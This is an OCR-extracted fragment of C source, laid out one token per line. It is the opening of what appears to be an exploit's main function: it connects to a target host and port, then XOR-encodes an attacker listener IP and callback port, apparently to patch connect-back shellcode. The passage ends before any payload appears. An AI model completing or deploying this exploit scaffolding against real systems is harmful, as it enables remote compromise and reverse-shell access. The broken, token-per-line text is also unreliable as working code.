
{
int
 s
,
 targ
,
 i
;
unsigned
long
 xoredip
;
unsigned
short
 cbport
,
 xoredcbport
;
struct
 sockaddr_in remote_addr
;
struct
 hostent 
*
host_addr
;
	args myargs
;
	system 
(
"clear"
)
;
	header 
(
)
;
	parse_arguments 
(
 argc
,
 argv
,
&
myargs 
)
;
	s 
=
 connect_to_remote_host 
(
myargs
.
tip
,
 myargs
.
tport 
)
;
	xoredip 
=
 inet_addr 
(
 myargs
.
lip 
)
^
(
unsigned
long
)
0x99999999
;
	xoredcbport 
=
 htons 
(
 myargs
.
lport 
)
^
(
unsigned
short
)
0x9999
;